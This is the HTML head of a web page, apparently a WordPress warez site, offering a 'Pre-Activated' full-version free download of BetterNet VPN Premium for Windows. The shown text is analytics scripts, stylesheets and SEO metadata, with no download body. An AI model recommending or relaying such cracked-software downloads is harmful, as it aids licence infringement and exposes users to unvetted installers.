

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/
body_size: 52427
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated &#187; LTSoft" />
	<meta property="og:description" content="Betternet VPN Premium 5.3.0.433:full latest version pre-activated free Download Premium version.Betternet VPN premium provides you with a great internet on all devices&hellip;" />
	<meta property="og:url" content="https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="article:publisher" content="https://web.facebook.com/litoncom/" />
	<meta property="article:published_time" content="2021-05-18T04:49:00+00:00" />
	<meta property="article:modified_time" content="2021-10-22T12:16:28+00:00" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2018/07/Betternet.VPN_.For_.Windows.4.1.1.full_.png" />
	<meta property="og:image:width" content="488" />
	<meta property="og:image:height" content="524" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Liton" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@litonco" />
	<meta name="twitter:site" content="@litonco" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Liton" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/#article","isPartOf":{"@id":"https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/"},"author":{"name":"Liton","@id":"https://ltsoft.xyz/#/schema/person/099cbce537185998157912a7fa397860"},"headline":"BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated","datePublished":"2021-05-18T04:49:00+00:00","dateModified":"2021-10-22T12:16:28+00:00","mainEntityOfPage":{"@id":"https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/"},"wordCount":167,"commentCount":95,"publisher":{"@id":"https://ltsoft.xyz/#organization"},"image":{"@id":"https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2018/07/Betternet.VPN_.For_.Windows.4.1.1.full_.png","keywords":["Betternet VPN","Betternet VPN free","betternet vpn full version premium for windows pc","betternet vpn full version premium for windows pc كامل للويندوز","betternet vpn premium for pc","Betternet VPN Premium For Windows","Betternet VPN Premium For Windows 10","Betternet VPN Premium For Windows 4.1.1 full version","LT Soft","LTSOFT.XYZ","www.ltsoft.xyz","www.ltsoftxyz"],"articleSection":["VPN","Windows Software"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/#respond"]}]},{"@type":"WebPage","@id":"https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/","url":"https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/","name":"BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2018/07/Betternet.VPN_.For_.Windows.4.1.1.full_.png","datePublished":"2021-05-18T04:49:00+00:00","dateModified":"2021-10-22T12:16:28+00:00","breadcrumb":{"@id":"https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2018/07/Betternet.VPN_.For_.Windows.4.1.1.full_.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2018/07/Betternet.VPN_.For_.Windows.4.1.1.full_.png","width":488,"height":524},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]},{"@type":"Person","@id":"https://ltsoft.xyz/#/schema/person/099cbce537185998157912a7fa397860","name":"Liton","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/45e7c140603f8ed0d89f690bfe6ea2dbfcc000195f15886d1b9f9834e7bddbcf?s=96&d=mm&r=g","caption":"Liton"},"url":"https://ltsoft.xyz/author/nurul/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; BetterNet VPN For Windows 10/8.1/8/7/Vista/xp Premium 5.3.0.433 full version Pre-Activated Comments Feed" href="https://ltsoft.xyz/betternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ltsoft.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ltsoft.xyz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fltsoft.xyz%2Fbetternet-vpn-for-windows-10-premium-5-3-0-433-full-version-free-download%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/posts/483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ltsoft.xyz/?p=483' />
